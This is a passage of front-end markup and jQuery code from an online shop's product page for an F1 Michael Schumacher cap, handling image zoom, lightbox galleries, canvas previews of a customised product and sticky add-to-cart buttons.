        	//Zoom button for main image
        	$zoomButton = $("#zoom-btn");
            
            //Init lightbox
            $(".lightbox-group").colorbox({
			                rel:		'lightbox-group',
			                opacity:	0.5,
                speed:		300,
                current:	'{current} / {total}',
                previous: '',
                next: '',
                close: '' //No comma here
				, maxWidth:'95%', maxHeight:'95%'			});
			
			//Product thumbnails - remove first one from gallery, it's already included in gallery by "zoom" button
							$(".cloud-zoom-gallery").first().removeClass("cboxElement");
						
			//Remove clicked thumbnail from gallery, it's already included in gallery by "zoom" button
			$(".cloud-zoom-gallery").click(function() {
				$zoomButton
					.attr('href', $(this).attr('href'))
					.attr('title', $(this).attr('title'));
			
									//First add gallery class to all thumbnails
					$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
					$(this).removeClass("cboxElement");
							});

			//On image change
			$(document).on('product-media-manager-image-updated', function(e, data) {

				var img = data.img;

				//Add new image's URL to the zoom button's href attribute
				$zoomButton.attr('href', img.attr('src'));
				$zoomButton.attr('title', '');

									$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
				
			}); //end: on event
            
        });
    </script>
 
<script type="text/javascript">
 
jQuery(document).ready(function(){
	 
	  if (jQuery(window).width() <= 768) {
		  jQuery(".generateandpopup").colorbox({'photo':true,width:'95%', height:'467', maxHeight:'500px' });
	  }
	  else{
			 jQuery(".generateandpopup").colorbox({'photo':true});
	  }
	  
	    jQuery(".product-image-sticky .product-image").removeClass('cboxElement');
  });
function  generateandpopup(){
	 if (jQuery(window).width() <= 768) {
	  jQuery("#loadformobile").show();
	  jQuery("#cboxOverlay").css('display','block');
	  jQuery("#cboxOverlay").css('opacity','0.9');
	  jQuery("#cboxOverlay").html('<img src="/skin/frontend/rwd/default/images/ajax-loader-m.gif" alt="Ajax Loading"  />');
	  }
	 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
			   logging: false,
			    useCORS: true}).then(function(canvas) {
			    jQuery("#generateandpopup").attr('href', canvas.toDataURL("img/png"));
				jQuery("#generateandpopup img.popimg").attr('src', canvas.toDataURL("img/png"));
				 jQuery(".generateandpopup").show();
					var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsless);
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
				jQuery("#generateandpopup").trigger("click") ;
				jQuery(".generateandpopup").hide();
				 if (jQuery(window).width() <= 768) {
	               //  jQuery("#loadformobile").hide();
				   jQuery("#cboxOverlay").html('');
	            }
			}); 
	 
	
 }
</script>
<style>
#cboxClose{top: 10px !important;}
</style>
<div class="product-image-sticky sticky">
	<div class="product-details">
	 <img style="display:none" src="/skin/frontend/rwd/default/images/uploading.gif" id="mobilestickyloading" alt="Sticky Loading" />
		<div class="product-image" onClick="generateandpopup()">
			 <img id="image-main-sticky" 
             src="https://www.shirtchic.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/C/P/CP-HatPNG-F1-MichaelS-PosterSticker.jpg"
             alt="F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker"
             title="F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker" />
			
		</div>
	
		<div class="sticky-actions-section">
		
  		<div class="product-name">
		     <div class="sticky-product-name">
				 		
			 </div>	
			
		</div>
		<div class="add-to-cart-buttons  ">
             <button type="button" id="sticky_buy_it_now" title="Add To Cart" class="button btn-cart"  style="">Buy It Now</button>
			  <div class="sticky-product-price">
				 		
			 </div>	
			  <!--div style="display:none;" id="product_image_sticky_loading_me"><img alt="Sticky Loading" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" /></div-->
        </div>
	    </div>
	</div>	
</div>
<script type="text/javascript">
//<![CDATA[

    jQuery(function($) {

        var $cz = $('.cloud-zoom');
        var czInstance = $('.cloud-zoom').data('zoom');

        //On image change
        $(document).on('product-media-manager-image-updated', function(e, data) {

            var img = data.img;

            czInstance.destroy();

            //Add new image's URL to the CloudZoom element's href attribute
		   $cz.attr('href', img.attr('src'));

            //Remove mousetrap
            var $mt = $('.mousetrap');
            $mt.unbind();
            $mt.remove();
            $mt = null;

            //Reinitialize CloudZoom
            $cz.CloudZoom();

        }); //end: on event

        //On resize
        var t;
        $(window).resize(function() {
            clearTimeout(t); 
            t = setTimeout(function() {

                czInstance.destroy();

                //Remove mousetrap and other elements
                var $mt = $('.mousetrap');
                $mt.unbind();
                $mt.remove();
                $mt = null;
                $('.cloud-zoom-lens').remove();
                $('#cloud-zoom-big').remove();

                //Reinitialize CloudZoom
                $cz.CloudZoom();

            }, 200);
        });

     

    });
//]]>
 jQuery(document).ready(function(){
	   var pprice = jQuery(".price-info .price").html();
	   var imgsrc = jQuery(".product-image #zoom1").attr("href");
	   var pname = jQuery(".product-name h1").html();var stock_label = jQuery(".stock_label").html();
	   jQuery(".imagesticky_desk img.productimg").attr("src",imgsrc);
	   jQuery(".product-image-sticky.sticky .product-image .image-main-sticky").attr("src","").html(imgsrc);
	   jQuery(".product-image-sticky   .sticky-product-price").html(pprice+stock_label);
	   jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
 
  jQuery("#imagesticky_desk").on('click', '#sticky_buy_it_now_desk', function () { 
  //jQuery("#imagesticky_desk_loading_me").addClass('visibleme');
    jQuery("#sticky_buy_it_now_desk").prop('disabled', true);
    jQuery("#addmetocart").trigger('click');
  });
jQuery(".product-image-sticky").on('click', '#sticky_buy_it_now', function () { 
//jQuery("#product_image_sticky_loading_me").addClass('visibleme');
jQuery("#sticky_buy_it_now").prop('disabled', true);
jQuery("#addmetocart").trigger('click');
  });
    var imgelem = jQuery(".product-img-box .product-image a").html();
			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem);
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			  jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button> <div class="desktop-sticky-product-price"></div>');
    var pprice = jQuery(".price-info .price").html();
	 
   jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
  	  
  
  
   
  jQuery(".camera_protector-link").colorbox({rel:'camera_protector-link'});
  jQuery(".case_stand-link").colorbox({rel:'case_stand-link'});
  jQuery(".charging_cable-link").colorbox({rel:'charging_cable-link'});
  jQuery(".glass_protector-link").colorbox({rel:'glass_protector-link'});
  jQuery(".privacy_protector-link").colorbox({rel:'privacy_protector-link'}); 
 
   });
  function finalizeimageaddtocart(thisss) {
  jQuery("#addtocart-load").addClass('show');
  jQuery("#addtocart-load").show();
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
   var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				   logging: false,
				    useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		   /*  if (jQuery(window).width() <= 768 && jQuery('.ui-draggable').length  ) {
				 jQuery("html, body").animate({
									scrollTop:  jQuery(".product-options-bottom").offset().top
								 }, 500);
			} 
				 */	 
		  if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 }
      addmetocartplease(thisss);
 }
  function finalizeimage() {
	//  alert('finalizeimage')	;
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
//alert(Phone_Models + '  ' + phomness)	;
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				   logging: false,
				    useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		    if (jQuery(window).width() <= 768 && jQuery('.ui-draggable').length  ) {
				 /* jQuery("html, body").animate({
									scrollTop:  jQuery(".product-options-bottom").offset().top
								 }, 500); */
			} 
					 if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 }
 }
 function finalizeimagewithoutscroll() {
	//   alert('finalizeimagewithoutscroll')	;
    var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    //jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   //jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				  
				    logging: false,
					 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 } */
 }
  function finalizeimageformobilehidesticky() {
	 //   alert('finalizeimageformobilehidesticky')	;
 	var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				  // jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					 // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				   useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() < 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  */
 }
  function finalizeimageformobilesticky() {
	 // alert('finalizeimageformobilesticky')	;
	var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	//var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	//var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
   // jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 img:nth-child(2)").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				  // jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					///  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		  if (jQuery(window).width() <= 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  	  
 }
  function finalizeimageDesk() {  
// alert("finalizeimageDesk(");
    jQuery('.ui-wrapper.ui-draggable').removeClass('layer-added');
	jQuery('.ui-wrapper.ui-draggable').addClass('new-layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('new-layer-added');
	 
	jQuery('#zoom1 .Phone_Model').removeClass('layer-added');
     var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	 var equalsecondimage = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
	var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
	jQuery('.ui-wrapper.ui-draggable').css('z-index',lessequal);
    var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
	 var customlayer = parseFloat(Phone_Models_finalize) - parseFloat(1);
	  var PModelsless = parseFloat(Phone_Models_finalize) + parseFloat(2);
	  
	  var uiwrapper = parseFloat(Phone_Models_finalize) - parseFloat(2);
	jQuery(".mylink").remove(); 
     jQuery('#wrap').addClass('dropafter');
        jQuery(".ui-wrapper.ui-draggable.new-layer-added,#zoom1 img:nth-child(2)").mousemove(function(eventObj)
	     { 
		   eventObj.preventDefault();
		    var Phone_ssModels_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);

					jQuery('#wrap').removeClass('dropafter');
					 
       });
      jQuery("#zoom1 img:nth-child(2)").hover(function(eventObj)
	    { 
		 eventObj.preventDefault();
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
		 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
		 if(jQuery('.ui-draggable').length){
		   jQuery("#usernotice").text("Click to update the image"); 
		 }
		  return false;
       },function(eventO){  
				 eventO.preventDefault();
		    	 jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
				 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
				 jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
				  jQuery('#wrap').addClass('dropafter');
				    var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
					   jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',lessequal);
					   console.log("890 mouseoout " + uiwrapper);
					   jQuery("#usernotice").css("visibility","hidden");
					   return false;
				 });
				 
				 
				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseover(function(eventObj){
					  eventObj.preventDefault();
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
					 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
					jQuery("#usernotice").text("Click to update the image"); 
					     var Phone_Models_finalize = jQuery("#zoom1 #image-main").next("img").css("z-index"); 
						var PModelslessssss = parseFloat(Phone_Models_finalize) + parseFloat(2);
						  jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelslessssss);
					 return false;
				});

				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseleave(function(eventO){
					   eventO.preventDefault();
						jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
						jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
						jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
						jQuery('#wrap').addClass('dropafter');
					    var lessequal = jQuery("#zoom1 #image-main").next("img").css("z-index") - parseFloat(1); 
						    jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',lessequal);
						   jQuery("#usernotice").css("visibility","hidden");
						   return false;					
				});
	  jQuery(".ui-resizable-handle").addClass('hidemepls');
	  jQuery(".marker").addClass('hidemepls');
	  jQuery("#usernotice").css("visibility","hidden");
  }
 function openaddonpopup(linkname){
	  jQuery("."+linkname +":first" ).trigger("click");
 }
  function openaddonpopupmobile(linkname){
	  
	  jQuery("#cboxClose").trigger('click');
	  jQuery(".mmobile ."+linkname +":first").trigger("click");
	   jQuery("#cboxClose").trigger('click');
 }
 jQuery(".lightboxed--frame.lightboxed--active,#lightboxed--content").click(function(){
	 jQuery("#lightboxed--bttn_close").trigger('click'); 
 });
</script>

<style>
.add-to-cart-buttons{position:relative}
div#loading_me {
       position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 27%;
    z-index: 999999;
    top: 0;
    text-align: center;
}
 div#loading_me.visibleme img{width:100%;}
div#loading_me.visibleme{display:block !important}
#myBtn small {
    font-size: 17px;
    line-height: 37px;color: #000; 
}
.tipsimg{    float: left;
    width: 15px;
    margin-right: 7px;}
#myBtn .tipsimg{margin-top: 5px;}	
/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 70%;position: relative;
}
span.usernotice {
    width: 100%;
    text-align: center;
    clear: left;
    margin: 0 auto;
    display: block;
}
 
 @media only screen and (max-width: 769px){ 
 .modal-content { width: 80%;}
 span.usernotice{display:none !important}
 }
/* The Close Button */
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    top: -10px;
    position: absolute;
    right: 9px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
#myBtn{    cursor: pointer;
    font-weight: bold;
    font-size: 17px;
    text-align: center;
    margin: 0 auto;
    float: none;
    width: max-content;}
	
 </style>
	
 

 <div id="refreshBtn" style="display:none;">Refresh Page</div>
	  <!-- The Modal -->
<div id="refreshpage" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closeitpl">&times;</span>
	<br/>
	<br/>
	 Please refresh the page to rebuild your product	 <br/>
	<br/>
	<br/>
  </div>

</div>
<style>
@media only screen and (max-width: 769px){
.product-options-bottom{clear:both}
}

</style>

<style>
.m_Add_On.option .options-list li{display:block !important}
ul#additionalCarousal {
  width: 250px;
     margin: 49px auto 0 auto;
    float: none;
}
ul#additionalCarousal.top-products .owl-nav{top: 10px;}
			
	.diy_additional_images.desktop.simple_more_images{display:none;}
	</style>
 <script type="text/javascript">
   jQuery(document).ready(function(){  
      
				   					
					  jQuery(".simple-image-link").colorbox({rel:'simple-image-link', title: function() {
						   	if(this.title.length >= 60){
							 jQuery("#cboxTitle").addClass('higherchar');
							} 
				       }});  
						 	}); 
					 
</script> 
 <script>jQuery('body').on('click', '#lightboxed--bttn_close', function() { 
     jQuery('#cboxClose').trigger('click');
     });
	</script>
	
				  <div class="product-name ">
                    <h1>F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker</h1>
                </div>
            </div>

            <div class="product-shop  custompro"> 
                <div class="product-name ">
                    <span class="h1">F1 Formula One Michael Schumacher Baseball Cap Beanie Hat - Poster Sticker</span>
                </div>
				
				          

                <!--div class="extra-info">
                                                    <p class="availability in-stock">
            <span class="label">Availability:</span>
            <span class="value">In stock</span>
        </p>
                    </div-->

                
                

 

                
                                    
<div class="product-options" id="product-options-wrapper">
    <script type="text/javascript">
//<![CDATA[
var DateOption = Class.create({

    getDaysInMonth: function(month, year)
    {
        var curDate = new Date();
        if (!month) {
            month = curDate.getMonth();
        }
        if (2 == month && !year) { // leap year assumption for unknown year
            return 29;
        }
        if (!year) {
            year = curDate.getFullYear();
        }
        return 32 - new Date(year, month - 1, 32).getDate();
    },

    reloadMonth: function(event)
    {
        var selectEl = event.findElement();
        var idParts = selectEl.id.split("_");
        if (idParts.length != 3) {
            return false;
        }
        var optionIdPrefix = idParts[0] + "_" + idParts[1];
        var month = parseInt($(optionIdPrefix + "_month").value);
        var year = parseInt($(optionIdPrefix + "_year").value);
        var dayEl = $(optionIdPrefix + "_day");

        var days = this.getDaysInMonth(month, year);

        //remove days
        for (var i = dayEl.options.length - 1; i >= 0; i--) {
            if (dayEl.options[i].value > days) {
                dayEl.remove(dayEl.options[i].index);
            }
        }

        // add days
        var lastDay = parseInt(dayEl.options[dayEl.options.length-1].value);
        for (i = lastDay + 1; i <= days; i++) {
            this.addOption(dayEl, i, i);
        }
    },

    addOption: function(select, text, value)
    {
        var option = document.createElement('OPTION');
        option.value = value;
        option.text = text;

        if (select.options.add) {
            select.options.add(option);
        } else {
            select.appendChild(option);
        }
    }
});
dateOption = new DateOption();
//]]>
</script>
    <style type="text/css">
        .option div.container-swatch-color {
            display:inline-block;
            width:70px; 
            height:70px;
        } 
  
@media only screen and (max-width:767px){
	 .option li.swatch a img {
            width:70px; 
            height:70px;
        } 
	 .option div.container-swatch-color {
            display:inline-block;
            width:70px; 
            height:70px;
        } 
}		
    </style>
    <!--[if lte IE 7]>
        <style type="text/css">
            .option li.swatch {float:left;}
        </style>
